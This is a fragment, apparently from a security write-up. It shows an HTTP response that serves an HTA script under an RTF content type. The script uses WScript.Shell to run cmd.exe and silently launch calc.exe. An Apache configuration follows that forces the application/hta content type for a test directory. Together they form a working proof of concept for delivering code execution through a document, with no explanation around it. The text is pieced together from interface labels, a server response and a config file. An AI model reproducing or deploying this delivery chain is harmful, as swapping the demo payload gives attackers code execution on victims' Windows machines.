 Request Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 20 Dec 2017 08:27:05 GMT
Server: Apache/2.4.7 (Ubuntu)
Last-Modified: Wed, 20 Dec 2017 08:09:30 GMT
ETag: "7f-560c11a559cb9"
Accept-Ranges: bytes
Content-Length: 127
Connection: close
Content-Type: application/rtf
<script>
a=new ActiveXObject("WScript.Shell");
a.run('%windir%\\System32\\cmd.exe /c calc.exe', 0);window.close();
</script>
<Directory /var/www/>
Options Indexes FollowSymLinks
AllowOverride None
Require all granted
</Directory>
<Directory /var/www/test/>
Header set Content-Type "application/hta"
</Directory>
#<Directory /srv/>
# Options Indexes FollowSymLinks
# AllowOverride None
# Require all granted
#</Directory>